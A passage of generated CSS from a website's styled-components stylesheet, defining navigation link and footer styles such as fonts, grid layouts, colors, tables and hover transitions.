/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 